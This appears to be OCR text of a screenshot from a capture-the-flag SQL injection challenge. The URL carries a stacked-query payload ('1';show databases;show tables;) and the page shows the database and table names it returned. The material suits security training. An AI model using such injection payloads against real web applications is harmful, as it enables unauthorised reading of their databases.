 Not secure | ctf-7jca.balancedcompo.site:9000/?inject=1%27%3Bshow+databases%3Bshow+tables%3B
Apps Edurec LumiNUS NUS Email OneDrive GitHub Timetable - NUSMo... Splunk 7.x Fundam... Try
input: 1 Submit
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}